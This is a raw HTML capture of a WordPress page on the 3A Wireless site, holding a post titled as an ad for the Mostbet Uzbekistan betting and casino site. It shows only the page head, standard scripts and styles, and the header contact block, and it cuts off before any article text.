

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3awireless.com/2023/11/22/mostbet-uzbekistan-%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D1%85-%D1%81%D1%82%D0%B0%D0%B2-3/
body_size: 38983
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202 &#8211; 3A Wireless</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Feed" href="http://www.3awireless.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Comments Feed" href="http://www.3awireless.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3A Wireless &raquo; Mostbet Uzbekistan Официальный сайт спортивных ставок и онлайн-казино UZ 202 Comments Feed" href="http://www.3awireless.com/2023/11/22/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3awireless.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.3awireless.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.3awireless.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jetblack-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/style.css?ver=20201220-115458' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-education-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack-education/style.css?ver=20201220-115448' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/font-awesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jetblack-block-style-css' href='http://www.3awireless.com/wp-content/themes/jetblack/css/blocks.min.css?ver=20201220-115458' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.3awireless.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3awireless.com/wp-json/wp/v2/posts/1780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3awireless.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3awireless.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="http://www.3awireless.com/2023/11/22/mostbet-uzbekistan-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d1%81%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d1%82%d0%b0%d0%b2-3/" />
<link rel='shortlink' href='http://www.3awireless.com/?p=1780' />
<link rel="alternate" type="application/json+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F11%2F22%2Fmostbet-uzbekistan-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d1%2582%25d0%25b8%25d0%25b2%25d0%25bd%25d1%258b%25d1%2585-%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.3awireless.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.3awireless.com%2F2023%2F11%2F22%2Fmostbet-uzbekistan-%25d0%25be%25d1%2584%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d1%258b%25d0%25b9-%25d1%2581%25d0%25b0%25d0%25b9%25d1%2582-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d1%2582%25d0%25b8%25d0%25b2%25d0%25bd%25d1%258b%25d1%2585-%25d1%2581%25d1%2582%25d0%25b0%25d0%25b2-3%2F&#038;format=xml" />
<link rel="pingback" href="http://www.3awireless.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title a,
			.site-description {
				color: #dd3333;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #52c1dd; }
</style>
	<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.3awireless.com/wp-content/uploads/2020/12/cropped-3A-Wireless-Logo-Updated-1-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1780 single-format-standard custom-background wp-custom-logo wp-embed-responsive layout-right-sidebar fluid-layout grid header-one no-header-media">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
		<div id="top-header" class="main-top-header-one dark-top-header">
		<div class="site-top-header-mobile">
			<div class="container">
				<button id="header-top-toggle" class="header-top-toggle" aria-controls="header-top" aria-expanded="false">
					<i class="fas fa-bars"></i><span class="menu-label"> Top Bar</span>
				</button><!-- #header-top-toggle -->

				<div id="site-top-header-mobile-container">
											<div id="quick-contact">
								<div class="inner-quick-contact">
		<ul>
							<li class="quick-call">
					<span>Phone</span><a href="tel:+92-3118884444">+92-3118884444</a> </li>
			
							<li class="quick-email"><span>Email</span><a href="mailto:&#105;&#110;&#102;o&#064;3a&#119;irel&#101;&#115;s.c&#111;m">&#105;&#110;&#102;o&#064;&#051;&#097;&#119;i&#114;e&#108;e&#115;&#115;.c&#111;&#109;</a> </li>
			
							<li class="quick-address"><span>Address</span>Office # 5 Plot 3 I-10/2 Islamabad</li>
			
					</ul>
	</div><!-- .inner-quick-contact -->

